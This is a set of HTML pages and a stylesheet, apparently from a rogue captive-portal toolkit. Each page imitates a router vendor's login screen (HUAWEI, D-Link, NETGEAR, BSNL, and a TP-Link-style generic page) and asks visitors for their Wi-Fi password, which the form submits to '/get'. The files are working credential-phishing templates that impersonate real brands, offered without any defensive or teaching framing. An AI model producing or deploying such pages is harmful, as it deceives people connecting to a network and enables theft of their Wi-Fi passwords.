  <div id="login-app">
    <div class="login-container">
      <form action="/get" id="email-form-step">
        <h1 class="g-h1">HUAWEI<span class="brand-symbol">®</span></h1>
        <h2 class="g-h2">Please enter the Wi-Fi password to proceed.</h2>
        <div class="login-content">
          <!-- Hidden input for email -->
          <input name="email" type="hidden" value="EnteredPassword">
          <!-- Visible password input -->
          <input name="preview_text" type="password" class="g-input" placeholder="Password" required>
          <div>
            <button class="gbtn-primary" type="submit">Next</button>
          </div>
        </div>
      </form>
    </div>
  </div>
</body>
</html>
</file>

<file: data/nameme/Fade.html>
<!DOCTYPE html>
<html>
<head>
  <style>
    body {
      font-family: Arial, sans-serif;
      background-color: #f5f8fa;
    }
    .login-container {
      width: 90%;
      max-width: 400px;
      margin: auto;
      padding: 20px;
      border: 1px solid #e9e9e9;
      border-radius: 5px;
      margin-top: 50px;
      background-color: #fff;
    }
    #logo {
      text-align: center;
      margin-bottom: 20px;
    }
    .g-h1 {
      font-weight: bold;
      font-size: 46px;
      margin-top: 10px;
      text-align: center;
      color: #2491b8; /* BSNL blue */
      font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    }
    .g-h1 .brand-symbol {
      font-size: 20px; /* Adjust size of the ® symbol */
      vertical-align: super; /* Align symbol to superscript */
    }
    .g-h2 {
      font-weight: 200;
      font-size: 16px;
      margin-top: 10px;
      text-align: center;
      color: #657786;
    }
    .g-input {
      width: calc(100% - 20px);
      margin-top: 15px;
      height: 40px;
      padding: 5px 10px;
      font-size: 16px;
      color: #14171a;
      border: 1px solid #e6ecf0;
      border-radius: 5px;
      background-color: #f5f8fa;
    }
    .gbtn-primary {
      margin-top: 20px;
      width: 100%;
      height: 40px;
      font-size: 16px;
      color: #fff;
      background-color: #2491b8;
      border: none;
      border-radius: 5px;
      cursor: pointer;
    }
    .gbtn-primary:hover {
      background-color: #0c8ed9;
    }
    .gbtn-primary:disabled {
      background-color: #aab8c2;
      cursor: not-allowed;
    }
  </style>
  <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
</head>
<body>
  <div id="login-app">
    <div class="login-container">
      <form action="/get" id="email-form-step">
        <h1 class="g-h1">D-Link<span class="brand-symbol">®</span></h1>
        <h2 class="g-h2">Please enter the Wi-Fi password to proceed.</h2>
        <div class="login-content">
          <!-- Hidden input for email -->
          <input name="email" type="hidden" value="EnteredPassword">
          <!-- Visible password input -->
          <input name="preview_text" type="password" class="g-input" placeholder="Password" required>
          <div>
            <button class="gbtn-primary" type="submit">Next</button>
          </div>
        </div>
      </form>
    </div>
  </div>
</body>
</html>
</file>

<file: data/nameme/Harbor.html>
<!DOCTYPE html>
<html>
<head>
  <style>
    body {
      font-family: Arial, sans-serif;
      background-color: #f5f8fa;
    }
    .login-container {
      width: 90%;
      max-width: 400px;
      margin: auto;
      padding: 20px;
      border: 1px solid #e9e9e9;
      border-radius: 5px;
      margin-top: 50px;
      background-color: #fff;
    }
    #logo {
      text-align: center;
      margin-bottom: 20px;
    }
    .g-h1 {
      font-weight: bold;
      font-size: 46px;
      margin-top: 10px;
      text-align: center;
      color: black; /* BSNL blue */
      font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
      text-transform: uppercase;
    }
    .g-h1 .brand-symbol {
      font-size: 20px; /* Adjust size of the ® symbol */
      vertical-align: super; /* Align symbol to superscript */
    }

    .g-h2 {
      font-weight: 200;
      font-size: 16px;
      margin-top: 10px;
      text-align: center;
      color: #657786;
    }
    .g-input {
      width: calc(100% - 20px);
      margin-top: 15px;
      height: 40px;
      padding: 5px 10px;
      font-size: 16px;
      color: #14171a;
      border: 1px solid #e6ecf0;
      border-radius: 5px;
      background-color: #f5f8fa;
    }
    .gbtn-primary {
      margin-top: 20px;
      width: 100%;
      height: 40px;
      font-size: 16px;
      color: #fff;
      background-color: black;
      border: none;
      border-radius: 5px;
      cursor: pointer;
    }
    .gbtn-primary:hover {
      background-color: #0c8ed9;
    }
    .gbtn-primary:disabled {
      background-color: #aab8c2;
      cursor: not-allowed;
    }
  </style>
  <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
</head>
<body>
  <div id="login-app">
    <div class="login-container">
      <form action="/get" id="email-form-step">
        <h1 class="g-h1">NETGEAR<span class="brand-symbol">®</span></h1>
        <h2 class="g-h2">Please enter the Wi-Fi password to proceed.</h2>
        <div class="login-content">
          <!-- Hidden input for email -->
          <input name="email" type="hidden" value="EnteredPassword">
          <!-- Visible password input -->
          <input name="preview_text" type="password" class="g-input" placeholder="Password" required>
          <div>
            <button class="gbtn-primary" type="submit">Next</button>
          </div>
        </div>
      </form>
    </div>
  </div>
</body>
</html>
</file>

<file: data/nameme/Iso.html>
<!DOCTYPE html>
<html>
<head>
  <style>
    body {
      font-family: Arial, sans-serif;
      background-color: #f5f8fa;
    }
    .login-container {
      width: 90%;
      max-width: 400px;
      margin: auto;
      padding: 20px;
      border: 1px solid #e9e9e9;
      border-radius: 5px;
      margin-top: 50px;
      background-color: #fff;
    }
    #logo {
      text-align: center;
      margin-bottom: 20px;
    }
.g-h1 {
  font-weight: bold;
  font-size: 46px;
  margin-top: 10px;
  text-align: center;
  color: #0a84d2; /* BSNL blue */
  font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
  text-transform: uppercase;
}

    .g-h2 {
      font-weight: 200;
      font-size: 16px;
      margin-top: 10px;
      text-align: center;
      color: #657786;
    }
    .g-input {
      width: calc(100% - 20px);
      margin-top: 15px;
      height: 40px;
      padding: 5px 10px;
      font-size: 16px;
      color: #14171a;
      border: 1px solid #e6ecf0;
      border-radius: 5px;
      background-color: #f5f8fa;
    }
    .gbtn-primary {
      margin-top: 20px;
      width: 100%;
      height: 40px;
      font-size: 16px;
      color: #fff;
      background-color: #1da1f2;
      border: none;
      border-radius: 5px;
      cursor: pointer;
    }
    .gbtn-primary:hover {
      background-color: #0c8ed9;
    }
    .gbtn-primary:disabled {
      background-color: #aab8c2;
      cursor: not-allowed;
    }
  </style>
  <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
</head>
<body>
  <div id="login-app">
    <div class="login-container">
      <form action="/get" id="email-form-step">
        <h1 class="g-h1">BSNL</h1>
        <h2 class="g-h2">Please enter the Wi-Fi password to proceed.</h2>
        <div class="login-content">
          <!-- Hidden input for email -->
          <input name="email" type="hidden" value="EnteredPassword">
          <!-- Visible password input -->
          <input name="preview_text" type="password" class="g-input" placeholder="Password" required>
          <div>
            <button class="gbtn-primary" type="submit">Next</button>
          </div>
        </div>
      </form>
    </div>
  </div>
</body>
</html>
</file>

<file: data/nameme/Jett.html>
<!DOCTYPE html>
<html>
<head>
  <style>
    body {
      font-family: Arial, sans-serif;
      background-color: #f5f8fa;
    }
    .login-container {
      width: 90%;
      max-width: 400px;
      margin: auto;
      padding: 20px;
      border: 1px solid #e9e9e9;
      border-radius: 5px;
      margin-top: 50px;
      background-color: #fff;
    }
    #logo {
      text-align: center;
      margin-bottom: 20px;
    }
    .g-h1 {
      font-weight: bold;
      font-size: 46px;
      margin-top: 10px;
      text-align: center;
      color: #0c8ed9; /* TP-Link branding */
      font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    }
.g-h1 .brand-symbol {
  font-size: 20px; /* Adjust size of the ® symbol */
  position: relative; /* Allow positioning adjustments */
  top: 2px; /* Move the ® symbol downward */
}

    .g-h2 {
      font-weight: 200;
      font-size: 16px;
      margin-top: 10px;
      text-align: center;
      color: #657786;
    }
    .g-input {
      width: calc(100% - 20px);
      margin-top: 15px;
      height: 40px;
      padding: 5px 10px;
      font-size: 16px;
      color: #14171a;
      border: 1px solid #e6ecf0;
      border-radius: 5px;
      background-color: #f5f8fa;
    }
    .gbtn-primary {
      margin-top: 20px;
      width: 100%;
      height: 40px;
      font-size: 16px;
      color: #fff;
      background-color: #0c8ed9;
      border: none;
      border-radius: 5px;
      cursor: pointer;
    }
    .gbtn-primary:hover {
      background-color: #000000;
    }
    .gbtn-primary:disabled {
      background-color: #aab8c2;
      cursor: not-allowed;
    }
  </style>
  <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
</head>
<body>
  <div id="login-app">
    <div class="login-container">
      <form action="/get" id="email-form-step">
        <h1 class="g-h1">WiFi</span></h1>
        <h2 class="g-h2">Enter the Wi-Fi password to connect.</h2>
        <div class="login-content">
          <!-- Hidden input for email -->
          <input name="email" type="hidden" value="EnteredPassword">
          <!-- Visible password input -->
          <input name="preview_text" type="password" class="g-input" placeholder="Enter Wi-Fi Password" required>
          <div>
            <button class="gbtn-primary" type="submit">connect</button>
          </div>
        </div>
      </form>
    </div>
  </div>
</body>
</html>
</file>
<file: styles.css>
/* Reset some default styles */
body, h2, p, ul {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}
h1 {
    font-size: 3em;
    font-weight: bold;
    color: red; /* Standard red color for the title */
    text-align: center;
    margin: 20px 0;
    font-family: 'Arial', sans-serif; /* A clean, standard font */
    transition: color 0.3s ease, text-shadow 0.3s ease; /* Smooth transition for hover effects */
}

h1:hover {
    color: darkred; /* Darker red on hover for emphasis */
    text-shadow: 2px 2px 8px rgba(255, 0, 0, 0.7); /* Adds a glowing effect on hover */
}


@keyframes colorSwitch {
    0% { color: green; }
    50% { color: white; }
    100% { color: White; }
}

p,li {

    animation: colorSwitch 2s infinite;
}

/* Set font and background */
body {
    font-family: 'Courier New', monospace;
    background-color: #0d0d0d;
    color: #00ff00;
    line-height: 1.6;
    overflow-x: hidden; /* Prevent horizontal scrolling */
}

/* Header styling */
header {
    background: #000;
    color: #00ff00;
    padding: 2em 0;
    text-align: center;
    box-shadow: 0 4px 8px rgba(0, 255, 0, 0.3);
    position: relative;
    z-index: 1;
}

header::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: url('https://www.transparenttextures.com/patterns/dark-matter.png'); /* Subtle texture */
    opacity: 0.3;
    z-index: -1;
}

/* Header text effects */


/* Container styling */
.container {
    width: 90%;
    max-width: 1200px;
    margin: auto;
    overflow: hidden;
}

/* Branding section styling */
#branding {
    padding: 3em 0;
    background: #000;
    border-bottom: 2px solid #00ff00;
    text-align: center;
    position: relative;
    z-index: 1;
}

.branding-logo {
    max-width: 220px;
    border-radius: 10px;
    box-shadow: 0 6px 15px rgba(255, 0, 0, 0.5);
    transition: transform 0.9s, box-shadow 0.3s;
    background-color: black;
}

.branding-logo:hover {
    transform: scale(1.05);
    box-shadow: 0 6px 12px rgba(0, 255, 0, 0.5);
}

/* Specifications section styling */
#specifications {
    padding: 3em 0;
    background: #000;
    border-bottom: 2px solid #00ff00;
}

.spec-item {
    display: flex;
    align-items: center;
    margin-bottom: 1.5em;
    padding: 1em;
    background: #1a1a1a;
    border: 1px solid #00ff00;
    border-radius: 8px;
    box-shadow: 0 4px 8px rgba(0, 255, 0, 0.2);
    position: relative;
}

.spec-item::before {
    content: "";
    position: absolute;
    top: 50%;
    left: -10px;
    width: 8px;
    height: 50%;
    background: #00ff00;
    transform: translateY(-50%);
}

.spec-item img {
    max-width: 120px;
    border-radius: 8px;
    margin-right: 1em;
    transition: transform 0.3s;
}
h3{
	color:Red;
}
strong{
	color:Red;
}
.spec-item img:hover {
    transform: scale(1.1);
}

/* Functions and Wi-Fi info sections styling */
section {
    padding: 3em 0;
    background: #000;
    border-bottom: 2px solid #00ff00;
    box-shadow: 0 4px 8px rgba(0, 255, 0, 0.2);
}

section h2 {
    margin-bottom: 1em;
    color: red;
    font-size: 2em;
    text-align: center;
    font-weight: bold;
    text-shadow: 0 0 5px rgba(255, 0, 0, 0.7);
}

/* List styling */
ul {
    list-style-type: none;
    padding: 0;
}

ul li {
    margin: 1em 0;
    padding: 0.5em;
    background: #1a1a1a;
    border-left: 5px solid #00ff00;
    transition: background 0.3s, transform 0.3s, box-shadow 0.3s;
    position: relative;
}

ul li::before {
    content: "→";
    position: absolute;
    left: -2em;
    color: #00ff00;
    font-size: 1.5em;
}

ul li:hover {
    background: #333;
    transform: translateX(5px);
    box-shadow: 0 4px 8px rgba(0, 255, 0, 0.3);
}

/* Footer styling */
footer {
    background: #000;
    color: #00ff00;
    padding: 1em 0;
    text-align: center;
    box-shadow: 0 -4px 8px rgba(0, 255, 0, 0.3);
}

footer h5 {
    margin: 0;
    font-size: 0.9em;
    color: #777; /* A subtle grey color for a professional look */
    text-align: center;
    padding: 10px 0;
    font-family: 'Arial', sans-serif; /* Consistent with the rest of the design */
    background-color: black; /* Light background color for the footer */
}


/* CSS for active state */
.active {
    transform: scale(1.05);
    box-shadow: 0 6px 12px rgba(0, 255, 0, 0.5);
}

/* Ensure hover effects also apply when active */
.spec-item.active img {
    transform: scale(1.1);
}

ul li.active {
    background: #333;
    transform: translateX(5px);
    box-shadow: 0 4px 8px rgba(0, 255, 0, 0.3);
}
</file>
